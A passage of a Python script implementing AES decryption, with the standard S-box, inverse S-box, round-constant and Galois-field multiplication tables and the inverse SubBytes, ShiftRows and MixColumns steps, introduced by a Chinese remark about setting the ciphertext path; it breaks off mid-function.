密文路径改成自己的就完事了
#!/usr/bin/env python3
S_BOX = [
0x63, 0x7c, 0x77, 0x7b, 0xf2, 0x6b, 0x6f, 0xc5, 0x30, 0x01, 0x67, 0x2b, 0xfe, 0xd7, 0xab, 0x76,
0xca, 0x82, 0xc9, 0x7d, 0xfa, 0x59, 0x47, 0xf0, 0xad, 0xd4, 0xa2, 0xaf, 0x9c, 0xa4, 0x72, 0xc0,
0xb7, 0xfd, 0x93, 0x26, 0x36, 0x3f, 0xf7, 0xcc, 0x34, 0xa5, 0xe5, 0xf1, 0x71, 0xd8, 0x31, 0x15,
0x04, 0xc7, 0x23, 0xc3, 0x18, 0x96, 0x05, 0x9a, 0x07, 0x12, 0x80, 0xe2, 0xeb, 0x27, 0xb2, 0x75,
0x09, 0x83, 0x2c, 0x1a, 0x1b, 0x6e, 0x5a, 0xa0, 0x52, 0x3b, 0xd6, 0xb3, 0x29, 0xe3, 0x2f, 0x84,
0x53, 0xd1, 0x00, 0xed, 0x20, 0xfc, 0xb1, 0x5b, 0x6a, 0xcb, 0xbe, 0x39, 0x4a, 0x4c, 0x58, 0xcf,
0xd0, 0xef, 0xaa, 0xfb, 0x43, 0x4d, 0x33, 0x85, 0x45, 0xf9, 0x02, 0x7f, 0x50, 0x3c, 0x9f, 0xa8,
0x51, 0xa3, 0x40, 0x8f, 0x92, 0x9d, 0x38, 0xf5, 0xbc, 0xb6, 0xda, 0x21, 0x10, 0xff, 0xf3, 0xd2,
0xcd, 0x0c, 0x13, 0xec, 0x5f, 0x97, 0x44, 0x17, 0xc4, 0xa7, 0x7e, 0x3d, 0x64, 0x5d, 0x19, 0x73,
0x60, 0x81, 0x4f, 0xdc, 0x22, 0x2a, 0x90, 0x88, 0x46, 0xee, 0xb8, 0x14, 0xde, 0x5e, 0x0b, 0xdb,
0xe0, 0x32, 0x3a, 0x0a, 0x49, 0x06, 0x24, 0x5c, 0xc2, 0xd3, 0xac, 0x62, 0x91, 0x95, 0xe4, 0x79,
0xe7, 0xc8, 0x37, 0x6d, 0x8d, 0xd5, 0x4e, 0xa9, 0x6c, 0x56, 0xf4, 0xea, 0x65, 0x7a, 0xae, 0x08,
0xba, 0x78, 0x25, 0x2e, 0x1c, 0xa6, 0xb4, 0xc6, 0xe8, 0xdd, 0x74, 0x1f, 0x4b, 0xbd, 0x8b, 0x8a,
0x70, 0x3e, 0xb5, 0x66, 0x48, 0x03, 0xf6, 0x0e, 0x61, 0x35, 0x57, 0xb9, 0x86, 0xc1, 0x1d, 0x9e,
0xe1, 0xf8, 0x98, 0x11, 0x69, 0xd9, 0x8e, 0x94, 0x9b, 0x1e, 0x87, 0xe9, 0xce, 0x55, 0x28, 0xdf,
0x8c, 0xa1, 0x89, 0x0d, 0xbf, 0xe6, 0x42, 0x68, 0x41, 0x99, 0x2d, 0x0f, 0xb0, 0x54, 0xbb, 0x16, ]
S_INV_BOX = [
0x52, 0x09, 0x6a, 0xd5, 0x30, 0x36, 0xa5, 0x38, 0xbf, 0x40, 0xa3, 0x9e, 0x81, 0xf3, 0xd7, 0xfb,
0x7c, 0xe3, 0x39, 0x82, 0x9b, 0x2f, 0xff, 0x87, 0x34, 0x8e, 0x43, 0x44, 0xc4, 0xde, 0xe9, 0xcb,
0x54, 0x7b, 0x94, 0x32, 0xa6, 0xc2, 0x23, 0x3d, 0xee, 0x4c, 0x95, 0x0b, 0x42, 0xfa, 0xc3, 0x4e,
0x08, 0x2e, 0xa1, 0x66, 0x28, 0xd9, 0x24, 0xb2, 0x76, 0x5b, 0xa2, 0x49, 0x6d, 0x8b, 0xd1, 0x25,
0x72, 0xf8, 0xf6, 0x64, 0x86, 0x68, 0x98, 0x16, 0xd4, 0xa4, 0x5c, 0xcc, 0x5d, 0x65, 0xb6, 0x92,
0x6c, 0x70, 0x48, 0x50, 0xfd, 0xed, 0xb9, 0xda, 0x5e, 0x15, 0x46, 0x57, 0xa7, 0x8d, 0x9d, 0x84,
0x90, 0xd8, 0xab, 0x00, 0x8c, 0xbc, 0xd3, 0x0a, 0xf7, 0xe4, 0x58, 0x05, 0xb8, 0xb3, 0x45, 0x06,
0xd0, 0x2c, 0x1e, 0x8f, 0xca, 0x3f, 0x0f, 0x02, 0xc1, 0xaf, 0xbd, 0x03, 0x01, 0x13, 0x8a, 0x6b,
0x3a, 0x91, 0x11, 0x41, 0x4f, 0x67, 0xdc, 0xea, 0x97, 0xf2, 0xcf, 0xce, 0xf0, 0xb4, 0xe6, 0x73,
0x96, 0xac, 0x74, 0x22, 0xe7, 0xad, 0x35, 0x85, 0xe2, 0xf9, 0x37, 0xe8, 0x1c, 0x75, 0xdf, 0x6e,
0x47, 0xf1, 0x1a, 0x71, 0x1d, 0x29, 0xc5, 0x89, 0x6f, 0xb7, 0x62, 0x0e, 0xaa, 0x18, 0xbe, 0x1b,
0xfc, 0x56, 0x3e, 0x4b, 0xc6, 0xd2, 0x79, 0x20, 0x9a, 0xdb, 0xc0, 0xfe, 0x78, 0xcd, 0x5a, 0xf4,
0x1f, 0xdd, 0xa8, 0x33, 0x88, 0x07, 0xc7, 0x31, 0xb1, 0x12, 0x10, 0x59, 0x27, 0x80, 0xec, 0x5f,
0x60, 0x51, 0x7f, 0xa9, 0x19, 0xb5, 0x4a, 0x0d, 0x2d, 0xe5, 0x7a, 0x9f, 0x93, 0xc9, 0x9c, 0xef,
0xa0, 0xe0, 0x3b, 0x4d, 0xae, 0x2a, 0xf5, 0xb0, 0xc8, 0xeb, 0xbb, 0x3c, 0x83, 0x53, 0x99, 0x61,
0x17, 0x2b, 0x04, 0x7e, 0xba, 0x77, 0xd6, 0x26, 0xe1, 0x69, 0x14, 0x63, 0x55, 0x21, 0x0c, 0x7d]
RCON_BOX = [
0x8d, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1b, 0x36, 0x6c, 0xd8, 0xab, 0x4d, 0x9a,
0x2f, 0x5e, 0xbc, 0x63, 0xc6, 0x97, 0x35, 0x6a, 0xd4, 0xb3, 0x7d, 0xfa, 0xef, 0xc5, 0x91, 0x39,
0x72, 0xe4, 0xd3, 0xbd, 0x61, 0xc2, 0x9f, 0x25, 0x4a, 0x94, 0x33, 0x66, 0xcc, 0x83, 0x1d, 0x3a,
0x74, 0xe8, 0xcb, 0x8d, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1b, 0x36, 0x6c, 0xd8,
0xab, 0x4d, 0x9a, 0x2f, 0x5e, 0xbc, 0x63, 0xc6, 0x97, 0x35, 0x6a, 0xd4, 0xb3, 0x7d, 0xfa, 0xef,
0xc5, 0x91, 0x39, 0x72, 0xe4, 0xd3, 0xbd, 0x61, 0xc2, 0x9f, 0x25, 0x4a, 0x94, 0x33, 0x66, 0xcc,
0x83, 0x1d, 0x3a, 0x74, 0xe8, 0xcb, 0x8d, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1b,
0x36, 0x6c, 0xd8, 0xab, 0x4d, 0x9a, 0x2f, 0x5e, 0xbc, 0x63, 0xc6, 0x97, 0x35, 0x6a, 0xd4, 0xb3,
0x7d, 0xfa, 0xef, 0xc5, 0x91, 0x39, 0x72, 0xe4, 0xd3, 0xbd, 0x61, 0xc2, 0x9f, 0x25, 0x4a, 0x94,
0x33, 0x66, 0xcc, 0x83, 0x1d, 0x3a, 0x74, 0xe8, 0xcb, 0x8d, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20,
0x40, 0x80, 0x1b, 0x36, 0x6c, 0xd8, 0xab, 0x4d, 0x9a, 0x2f, 0x5e, 0xbc, 0x63, 0xc6, 0x97, 0x35,
0x6a, 0xd4, 0xb3, 0x7d, 0xfa, 0xef, 0xc5, 0x91, 0x39, 0x72, 0xe4, 0xd3, 0xbd, 0x61, 0xc2, 0x9f,
0x25, 0x4a, 0x94, 0x33, 0x66, 0xcc, 0x83, 0x1d, 0x3a, 0x74, 0xe8, 0xcb, 0x8d, 0x01, 0x02, 0x04,
0x08, 0x10, 0x20, 0x40, 0x80, 0x1b, 0x36, 0x6c, 0xd8, 0xab, 0x4d, 0x9a, 0x2f, 0x5e, 0xbc, 0x63,
0xc6, 0x97, 0x35, 0x6a, 0xd4, 0xb3, 0x7d, 0xfa, 0xef, 0xc5, 0x91, 0x39, 0x72, 0xe4, 0xd3, 0xbd,
0x61, 0xc2, 0x9f, 0x25, 0x4a, 0x94, 0x33, 0x66, 0xcc, 0x83, 0x1d, 0x3a, 0x74, 0xe8, 0xcb, 0x8d]
GF_MULT_1 = [
0x00, 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09, 0x0a, 0x0b, 0x0c, 0x0d, 0x0e, 0x0f,
0x10, 0x11, 0x12, 0x13, 0x14, 0x15, 0x16, 0x17, 0x18, 0x19, 0x1a, 0x1b, 0x1c, 0x1d, 0x1e, 0x1f,
0x20, 0x21, 0x22, 0x23, 0x24, 0x25, 0x26, 0x27, 0x28, 0x29, 0x2a, 0x2b, 0x2c, 0x2d, 0x2e, 0x2f,
0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37, 0x38, 0x39, 0x3a, 0x3b, 0x3c, 0x3d, 0x3e, 0x3f,
0x40, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46, 0x47, 0x48, 0x49, 0x4a, 0x4b, 0x4c, 0x4d, 0x4e, 0x4f,
0x50, 0x51, 0x52, 0x53, 0x54, 0x55, 0x56, 0x57, 0x58, 0x59, 0x5a, 0x5b, 0x5c, 0x5d, 0x5e, 0x5f,
0x60, 0x61, 0x62, 0x63, 0x64, 0x65, 0x66, 0x67, 0x68, 0x69, 0x6a, 0x6b, 0x6c, 0x6d, 0x6e, 0x6f,
0x70, 0x71, 0x72, 0x73, 0x74, 0x75, 0x76, 0x77, 0x78, 0x79, 0x7a, 0x7b, 0x7c, 0x7d, 0x7e, 0x7f,
0x80, 0x81, 0x82, 0x83, 0x84, 0x85, 0x86, 0x87, 0x88, 0x89, 0x8a, 0x8b, 0x8c, 0x8d, 0x8e, 0x8f,
0x90, 0x91, 0x92, 0x93, 0x94, 0x95, 0x96, 0x97, 0x98, 0x99, 0x9a, 0x9b, 0x9c, 0x9d, 0x9e, 0x9f,
0xa0, 0xa1, 0xa2, 0xa3, 0xa4, 0xa5, 0xa6, 0xa7, 0xa8, 0xa9, 0xaa, 0xab, 0xac, 0xad, 0xae, 0xaf,
0xb0, 0xb1, 0xb2, 0xb3, 0xb4, 0xb5, 0xb6, 0xb7, 0xb8, 0xb9, 0xba, 0xbb, 0xbc, 0xbd, 0xbe, 0xbf,
0xc0, 0xc1, 0xc2, 0xc3, 0xc4, 0xc5, 0xc6, 0xc7, 0xc8, 0xc9, 0xca, 0xcb, 0xcc, 0xcd, 0xce, 0xcf,
0xd0, 0xd1, 0xd2, 0xd3, 0xd4, 0xd5, 0xd6, 0xd7, 0xd8, 0xd9, 0xda, 0xdb, 0xdc, 0xdd, 0xde, 0xdf,
0xe0, 0xe1, 0xe2, 0xe3, 0xe4, 0xe5, 0xe6, 0xe7, 0xe8, 0xe9, 0xea, 0xeb, 0xec, 0xed, 0xee, 0xef,
0xf0, 0xf1, 0xf2, 0xf3, 0xf4, 0xf5, 0xf6, 0xf7, 0xf8, 0xf9, 0xfa, 0xfb, 0xfc, 0xfd, 0xfe, 0xff]
GF_MULT_2 = [
0x00, 0x02, 0x04, 0x06, 0x08, 0x0a, 0x0c, 0x0e, 0x10, 0x12, 0x14, 0x16, 0x18, 0x1a, 0x1c, 0x1e,
0x20, 0x22, 0x24, 0x26, 0x28, 0x2a, 0x2c, 0x2e, 0x30, 0x32, 0x34, 0x36, 0x38, 0x3a, 0x3c, 0x3e,
0x40, 0x42, 0x44, 0x46, 0x48, 0x4a, 0x4c, 0x4e, 0x50, 0x52, 0x54, 0x56, 0x58, 0x5a, 0x5c, 0x5e,
0x60, 0x62, 0x64, 0x66, 0x68, 0x6a, 0x6c, 0x6e, 0x70, 0x72, 0x74, 0x76, 0x78, 0x7a, 0x7c, 0x7e,
0x80, 0x82, 0x84, 0x86, 0x88, 0x8a, 0x8c, 0x8e, 0x90, 0x92, 0x94, 0x96, 0x98, 0x9a, 0x9c, 0x9e,
0xa0, 0xa2, 0xa4, 0xa6, 0xa8, 0xaa, 0xac, 0xae, 0xb0, 0xb2, 0xb4, 0xb6, 0xb8, 0xba, 0xbc, 0xbe,
0xc0, 0xc2, 0xc4, 0xc6, 0xc8, 0xca, 0xcc, 0xce, 0xd0, 0xd2, 0xd4, 0xd6, 0xd8, 0xda, 0xdc, 0xde,
0xe0, 0xe2, 0xe4, 0xe6, 0xe8, 0xea, 0xec, 0xee, 0xf0, 0xf2, 0xf4, 0xf6, 0xf8, 0xfa, 0xfc, 0xfe,
0x1b, 0x19, 0x1f, 0x1d, 0x13, 0x11, 0x17, 0x15, 0x0b, 0x09, 0x0f, 0x0d, 0x03, 0x01, 0x07, 0x05,
0x3b, 0x39, 0x3f, 0x3d, 0x33, 0x31, 0x37, 0x35, 0x2b, 0x29, 0x2f, 0x2d, 0x23, 0x21, 0x27, 0x25,
0x5b, 0x59, 0x5f, 0x5d, 0x53, 0x51, 0x57, 0x55, 0x4b, 0x49, 0x4f, 0x4d, 0x43, 0x41, 0x47, 0x45,
0x7b, 0x79, 0x7f, 0x7d, 0x73, 0x71, 0x77, 0x75, 0x6b, 0x69, 0x6f, 0x6d, 0x63, 0x61, 0x67, 0x65,
0x9b, 0x99, 0x9f, 0x9d, 0x93, 0x91, 0x97, 0x95, 0x8b, 0x89, 0x8f, 0x8d, 0x83, 0x81, 0x87, 0x85,
0xbb, 0xb9, 0xbf, 0xbd, 0xb3, 0xb1, 0xb7, 0xb5, 0xab, 0xa9, 0xaf, 0xad, 0xa3, 0xa1, 0xa7, 0xa5,
0xdb, 0xd9, 0xdf, 0xdd, 0xd3, 0xd1, 0xd7, 0xd5, 0xcb, 0xc9, 0xcf, 0xcd, 0xc3, 0xc1, 0xc7, 0xc5,
0xfb, 0xf9, 0xff, 0xfd, 0xf3, 0xf1, 0xf7, 0xf5, 0xeb, 0xe9, 0xef, 0xed, 0xe3, 0xe1, 0xe7, 0xe5]
GF_MULT_3 = [
0x00, 0x03, 0x06, 0x05, 0x0c, 0x0f, 0x0a, 0x09, 0x18, 0x1b, 0x1e, 0x1d, 0x14, 0x17, 0x12, 0x11,
0x30, 0x33, 0x36, 0x35, 0x3c, 0x3f, 0x3a, 0x39, 0x28, 0x2b, 0x2e, 0x2d, 0x24, 0x27, 0x22, 0x21,
0x60, 0x63, 0x66, 0x65, 0x6c, 0x6f, 0x6a, 0x69, 0x78, 0x7b, 0x7e, 0x7d, 0x74, 0x77, 0x72, 0x71,
0x50, 0x53, 0x56, 0x55, 0x5c, 0x5f, 0x5a, 0x59, 0x48, 0x4b, 0x4e, 0x4d, 0x44, 0x47, 0x42, 0x41,
0xc0, 0xc3, 0xc6, 0xc5, 0xcc, 0xcf, 0xca, 0xc9, 0xd8, 0xdb, 0xde, 0xdd, 0xd4, 0xd7, 0xd2, 0xd1,
0xf0, 0xf3, 0xf6, 0xf5, 0xfc, 0xff, 0xfa, 0xf9, 0xe8, 0xeb, 0xee, 0xed, 0xe4, 0xe7, 0xe2, 0xe1,
0xa0, 0xa3, 0xa6, 0xa5, 0xac, 0xaf, 0xaa, 0xa9, 0xb8, 0xbb, 0xbe, 0xbd, 0xb4, 0xb7, 0xb2, 0xb1,
0x90, 0x93, 0x96, 0x95, 0x9c, 0x9f, 0x9a, 0x99, 0x88, 0x8b, 0x8e, 0x8d, 0x84, 0x87, 0x82, 0x81,
0x9b, 0x98, 0x9d, 0x9e, 0x97, 0x94, 0x91, 0x92, 0x83, 0x80, 0x85, 0x86, 0x8f, 0x8c, 0x89, 0x8a,
0xab, 0xa8, 0xad, 0xae, 0xa7, 0xa4, 0xa1, 0xa2, 0xb3, 0xb0, 0xb5, 0xb6, 0xbf, 0xbc, 0xb9, 0xba,
0xfb, 0xf8, 0xfd, 0xfe, 0xf7, 0xf4, 0xf1, 0xf2, 0xe3, 0xe0, 0xe5, 0xe6, 0xef, 0xec, 0xe9, 0xea,
0xcb, 0xc8, 0xcd, 0xce, 0xc7, 0xc4, 0xc1, 0xc2, 0xd3, 0xd0, 0xd5, 0xd6, 0xdf, 0xdc, 0xd9, 0xda,
0x5b, 0x58, 0x5d, 0x5e, 0x57, 0x54, 0x51, 0x52, 0x43, 0x40, 0x45, 0x46, 0x4f, 0x4c, 0x49, 0x4a,
0x6b, 0x68, 0x6d, 0x6e, 0x67, 0x64, 0x61, 0x62, 0x73, 0x70, 0x75, 0x76, 0x7f, 0x7c, 0x79, 0x7a,
0x3b, 0x38, 0x3d, 0x3e, 0x37, 0x34, 0x31, 0x32, 0x23, 0x20, 0x25, 0x26, 0x2f, 0x2c, 0x29, 0x2a,
0x0b, 0x08, 0x0d, 0x0e, 0x07, 0x04, 0x01, 0x02, 0x13, 0x10, 0x15, 0x16, 0x1f, 0x1c, 0x19, 0x1a]
GF_MULT_09 = [
0x00, 0x09, 0x12, 0x1b, 0x24, 0x2d, 0x36, 0x3f, 0x48, 0x41, 0x5a, 0x53, 0x6c, 0x65, 0x7e, 0x77,
0x90, 0x99, 0x82, 0x8b, 0xb4, 0xbd, 0xa6, 0xaf, 0xd8, 0xd1, 0xca, 0xc3, 0xfc, 0xf5, 0xee, 0xe7,
0x3b, 0x32, 0x29, 0x20, 0x1f, 0x16, 0x0d, 0x04, 0x73, 0x7a, 0x61, 0x68, 0x57, 0x5e, 0x45, 0x4c,
0xab, 0xa2, 0xb9, 0xb0, 0x8f, 0x86, 0x9d, 0x94, 0xe3, 0xea, 0xf1, 0xf8, 0xc7, 0xce, 0xd5, 0xdc,
0x76, 0x7f, 0x64, 0x6d, 0x52, 0x5b, 0x40, 0x49, 0x3e, 0x37, 0x2c, 0x25, 0x1a, 0x13, 0x08, 0x01,
0xe6, 0xef, 0xf4, 0xfd, 0xc2, 0xcb, 0xd0, 0xd9, 0xae, 0xa7, 0xbc, 0xb5, 0x8a, 0x83, 0x98, 0x91,
0x4d, 0x44, 0x5f, 0x56, 0x69, 0x60, 0x7b, 0x72, 0x05, 0x0c, 0x17, 0x1e, 0x21, 0x28, 0x33, 0x3a,
0xdd, 0xd4, 0xcf, 0xc6, 0xf9, 0xf0, 0xeb, 0xe2, 0x95, 0x9c, 0x87, 0x8e, 0xb1, 0xb8, 0xa3, 0xaa,
0xec, 0xe5, 0xfe, 0xf7, 0xc8, 0xc1, 0xda, 0xd3, 0xa4, 0xad, 0xb6, 0xbf, 0x80, 0x89, 0x92, 0x9b,
0x7c, 0x75, 0x6e, 0x67, 0x58, 0x51, 0x4a, 0x43, 0x34, 0x3d, 0x26, 0x2f, 0x10, 0x19, 0x02, 0x0b,
0xd7, 0xde, 0xc5, 0xcc, 0xf3, 0xfa, 0xe1, 0xe8, 0x9f, 0x96, 0x8d, 0x84, 0xbb, 0xb2, 0xa9, 0xa0,
0x47, 0x4e, 0x55, 0x5c, 0x63, 0x6a, 0x71, 0x78, 0x0f, 0x06, 0x1d, 0x14, 0x2b, 0x22, 0x39, 0x30,
0x9a, 0x93, 0x88, 0x81, 0xbe, 0xb7, 0xac, 0xa5, 0xd2, 0xdb, 0xc0, 0xc9, 0xf6, 0xff, 0xe4, 0xed,
0x0a, 0x03, 0x18, 0x11, 0x2e, 0x27, 0x3c, 0x35, 0x42, 0x4b, 0x50, 0x59, 0x66, 0x6f, 0x74, 0x7d,
0xa1, 0xa8, 0xb3, 0xba, 0x85, 0x8c, 0x97, 0x9e, 0xe9, 0xe0, 0xfb, 0xf2, 0xcd, 0xc4, 0xdf, 0xd6,
0x31, 0x38, 0x23, 0x2a, 0x15, 0x1c, 0x07, 0x0e, 0x79, 0x70, 0x6b, 0x62, 0x5d, 0x54, 0x4f, 0x46]
GF_MULT_11 = [
0x00, 0x0b, 0x16, 0x1d, 0x2c, 0x27, 0x3a, 0x31, 0x58, 0x53, 0x4e, 0x45, 0x74, 0x7f, 0x62, 0x69,
0xb0, 0xbb, 0xa6, 0xad, 0x9c, 0x97, 0x8a, 0x81, 0xe8, 0xe3, 0xfe, 0xf5, 0xc4, 0xcf, 0xd2, 0xd9,
0x7b, 0x70, 0x6d, 0x66, 0x57, 0x5c, 0x41, 0x4a, 0x23, 0x28, 0x35, 0x3e, 0x0f, 0x04, 0x19, 0x12,
0xcb, 0xc0, 0xdd, 0xd6, 0xe7, 0xec, 0xf1, 0xfa, 0x93, 0x98, 0x85, 0x8e, 0xbf, 0xb4, 0xa9, 0xa2,
0xf6, 0xfd, 0xe0, 0xeb, 0xda, 0xd1, 0xcc, 0xc7, 0xae, 0xa5, 0xb8, 0xb3, 0x82, 0x89, 0x94, 0x9f,
0x46, 0x4d, 0x50, 0x5b, 0x6a, 0x61, 0x7c, 0x77, 0x1e, 0x15, 0x08, 0x03, 0x32, 0x39, 0x24, 0x2f,
0x8d, 0x86, 0x9b, 0x90, 0xa1, 0xaa, 0xb7, 0xbc, 0xd5, 0xde, 0xc3, 0xc8, 0xf9, 0xf2, 0xef, 0xe4,
0x3d, 0x36, 0x2b, 0x20, 0x11, 0x1a, 0x07, 0x0c, 0x65, 0x6e, 0x73, 0x78, 0x49, 0x42, 0x5f, 0x54,
0xf7, 0xfc, 0xe1, 0xea, 0xdb, 0xd0, 0xcd, 0xc6, 0xaf, 0xa4, 0xb9, 0xb2, 0x83, 0x88, 0x95, 0x9e,
0x47, 0x4c, 0x51, 0x5a, 0x6b, 0x60, 0x7d, 0x76, 0x1f, 0x14, 0x09, 0x02, 0x33, 0x38, 0x25, 0x2e,
0x8c, 0x87, 0x9a, 0x91, 0xa0, 0xab, 0xb6, 0xbd, 0xd4, 0xdf, 0xc2, 0xc9, 0xf8, 0xf3, 0xee, 0xe5,
0x3c, 0x37, 0x2a, 0x21, 0x10, 0x1b, 0x06, 0x0d, 0x64, 0x6f, 0x72, 0x79, 0x48, 0x43, 0x5e, 0x55,
0x01, 0x0a, 0x17, 0x1c, 0x2d, 0x26, 0x3b, 0x30, 0x59, 0x52, 0x4f, 0x44, 0x75, 0x7e, 0x63, 0x68,
0xb1, 0xba, 0xa7, 0xac, 0x9d, 0x96, 0x8b, 0x80, 0xe9, 0xe2, 0xff, 0xf4, 0xc5, 0xce, 0xd3, 0xd8,
0x7a, 0x71, 0x6c, 0x67, 0x56, 0x5d, 0x40, 0x4b, 0x22, 0x29, 0x34, 0x3f, 0x0e, 0x05, 0x18, 0x13,
0xca, 0xc1, 0xdc, 0xd7, 0xe6, 0xed, 0xf0, 0xfb, 0x92, 0x99, 0x84, 0x8f, 0xbe, 0xb5, 0xa8, 0xa3]
GF_MULT_13 = [
0x00, 0x0d, 0x1a, 0x17, 0x34, 0x39, 0x2e, 0x23, 0x68, 0x65, 0x72, 0x7f, 0x5c, 0x51, 0x46, 0x4b,
0xd0, 0xdd, 0xca, 0xc7, 0xe4, 0xe9, 0xfe, 0xf3, 0xb8, 0xb5, 0xa2, 0xaf, 0x8c, 0x81, 0x96, 0x9b,
0xbb, 0xb6, 0xa1, 0xac, 0x8f, 0x82, 0x95, 0x98, 0xd3, 0xde, 0xc9, 0xc4, 0xe7, 0xea, 0xfd, 0xf0,
0x6b, 0x66, 0x71, 0x7c, 0x5f, 0x52, 0x45, 0x48, 0x03, 0x0e, 0x19, 0x14, 0x37, 0x3a, 0x2d, 0x20,
0x6d, 0x60, 0x77, 0x7a, 0x59, 0x54, 0x43, 0x4e, 0x05, 0x08, 0x1f, 0x12, 0x31, 0x3c, 0x2b, 0x26,
0xbd, 0xb0, 0xa7, 0xaa, 0x89, 0x84, 0x93, 0x9e, 0xd5, 0xd8, 0xcf, 0xc2, 0xe1, 0xec, 0xfb, 0xf6,
0xd6, 0xdb, 0xcc, 0xc1, 0xe2, 0xef, 0xf8, 0xf5, 0xbe, 0xb3, 0xa4, 0xa9, 0x8a, 0x87, 0x90, 0x9d,
0x06, 0x0b, 0x1c, 0x11, 0x32, 0x3f, 0x28, 0x25, 0x6e, 0x63, 0x74, 0x79, 0x5a, 0x57, 0x40, 0x4d,
0xda, 0xd7, 0xc0, 0xcd, 0xee, 0xe3, 0xf4, 0xf9, 0xb2, 0xbf, 0xa8, 0xa5, 0x86, 0x8b, 0x9c, 0x91,
0x0a, 0x07, 0x10, 0x1d, 0x3e, 0x33, 0x24, 0x29, 0x62, 0x6f, 0x78, 0x75, 0x56, 0x5b, 0x4c, 0x41,
0x61, 0x6c, 0x7b, 0x76, 0x55, 0x58, 0x4f, 0x42, 0x09, 0x04, 0x13, 0x1e, 0x3d, 0x30, 0x27, 0x2a,
0xb1, 0xbc, 0xab, 0xa6, 0x85, 0x88, 0x9f, 0x92, 0xd9, 0xd4, 0xc3, 0xce, 0xed, 0xe0, 0xf7, 0xfa,
0xb7, 0xba, 0xad, 0xa0, 0x83, 0x8e, 0x99, 0x94, 0xdf, 0xd2, 0xc5, 0xc8, 0xeb, 0xe6, 0xf1, 0xfc,
0x67, 0x6a, 0x7d, 0x70, 0x53, 0x5e, 0x49, 0x44, 0x0f, 0x02, 0x15, 0x18, 0x3b, 0x36, 0x21, 0x2c,
0x0c, 0x01, 0x16, 0x1b, 0x38, 0x35, 0x22, 0x2f, 0x64, 0x69, 0x7e, 0x73, 0x50, 0x5d, 0x4a, 0x47,
0xdc, 0xd1, 0xc6, 0xcb, 0xe8, 0xe5, 0xf2, 0xff, 0xb4, 0xb9, 0xae, 0xa3, 0x80, 0x8d, 0x9a, 0x97]
GF_MULT_14 = [
0x00, 0x0e, 0x1c, 0x12, 0x38, 0x36, 0x24, 0x2a, 0x70, 0x7e, 0x6c, 0x62, 0x48, 0x46, 0x54, 0x5a,
0xe0, 0xee, 0xfc, 0xf2, 0xd8, 0xd6, 0xc4, 0xca, 0x90, 0x9e, 0x8c, 0x82, 0xa8, 0xa6, 0xb4, 0xba,
0xdb, 0xd5, 0xc7, 0xc9, 0xe3, 0xed, 0xff, 0xf1, 0xab, 0xa5, 0xb7, 0xb9, 0x93, 0x9d, 0x8f, 0x81,
0x3b, 0x35, 0x27, 0x29, 0x03, 0x0d, 0x1f, 0x11, 0x4b, 0x45, 0x57, 0x59, 0x73, 0x7d, 0x6f, 0x61,
0xad, 0xa3, 0xb1, 0xbf, 0x95, 0x9b, 0x89, 0x87, 0xdd, 0xd3, 0xc1, 0xcf, 0xe5, 0xeb, 0xf9, 0xf7,
0x4d, 0x43, 0x51, 0x5f, 0x75, 0x7b, 0x69, 0x67, 0x3d, 0x33, 0x21, 0x2f, 0x05, 0x0b, 0x19, 0x17,
0x76, 0x78, 0x6a, 0x64, 0x4e, 0x40, 0x52, 0x5c, 0x06, 0x08, 0x1a, 0x14, 0x3e, 0x30, 0x22, 0x2c,
0x96, 0x98, 0x8a, 0x84, 0xae, 0xa0, 0xb2, 0xbc, 0xe6, 0xe8, 0xfa, 0xf4, 0xde, 0xd0, 0xc2, 0xcc,
0x41, 0x4f, 0x5d, 0x53, 0x79, 0x77, 0x65, 0x6b, 0x31, 0x3f, 0x2d, 0x23, 0x09, 0x07, 0x15, 0x1b,
0xa1, 0xaf, 0xbd, 0xb3, 0x99, 0x97, 0x85, 0x8b, 0xd1, 0xdf, 0xcd, 0xc3, 0xe9, 0xe7, 0xf5, 0xfb,
0x9a, 0x94, 0x86, 0x88, 0xa2, 0xac, 0xbe, 0xb0, 0xea, 0xe4, 0xf6, 0xf8, 0xd2, 0xdc, 0xce, 0xc0,
0x7a, 0x74, 0x66, 0x68, 0x42, 0x4c, 0x5e, 0x50, 0x0a, 0x04, 0x16, 0x18, 0x32, 0x3c, 0x2e, 0x20,
0xec, 0xe2, 0xf0, 0xfe, 0xd4, 0xda, 0xc8, 0xc6, 0x9c, 0x92, 0x80, 0x8e, 0xa4, 0xaa, 0xb8, 0xb6,
0x0c, 0x02, 0x10, 0x1e, 0x34, 0x3a, 0x28, 0x26, 0x7c, 0x72, 0x60, 0x6e, 0x44, 0x4a, 0x58, 0x56,
0x37, 0x39, 0x2b, 0x25, 0x0f, 0x01, 0x13, 0x1d, 0x47, 0x49, 0x5b, 0x55, 0x7f, 0x71, 0x63, 0x6d,
0xd7, 0xd9, 0xcb, 0xc5, 0xef, 0xe1, 0xf3, 0xfd, 0xa7, 0xa9, 0xbb, 0xb5, 0x9f, 0x91, 0x83, 0x8d]
def inv_subWord(byteArray):
res = bytearray()
for b in byteArray:
res.append(S_INV_BOX[b])
return res
def inv_subBytes(aesState):
resState = bytearray()
for i in range(0, len(aesState), 4):
resState[i:i + 4] = inv_subWord(aesState[i:i + 4])
return resState
def inv_shiftRow(aesState):
resState = bytearray()
"""
0 4 8 c 0 4 8 c
1 5 9 d d 1 5 9
2 6 a e -> a e 2 6
3 7 b f 7 b f 3
"""
newPosition = [0, 0xd, 0xa, 7,
4, 1, 0xe, 0xb,
8, 5, 2, 0xf,
0xc, 9, 6, 3
]
for i in newPosition:
resState.append(aesState[i])
return resState
def inv_mixColumn(aesState):
res = bytearray()
for i in range(0, len(aesState), 4):
b0, b1, b2, b3 = aesState[i:(i + 4)]
new_b0 = GF_MULT_14[b0] ^ GF_MULT_11[b1] ^ GF_MULT_13[b2] ^ GF_MULT_09[b3]
new_b1 = GF_MULT_09[b0] ^ GF_MULT_14[b1] ^ GF_MULT_11[b2] ^ GF_MULT_13[b3]
new_b2 = GF_MULT_13[b0] ^ GF_MULT_09[b1] ^ GF_MULT_14[b2] ^ GF_MULT_11[b3]
new_b3 = GF_MULT_11[b0] ^ GF_MULT_13[b1] ^ GF_MULT_09[b2] ^ GF_MULT_14[b3]
res.append(new_b0)
res.append(new_b1)
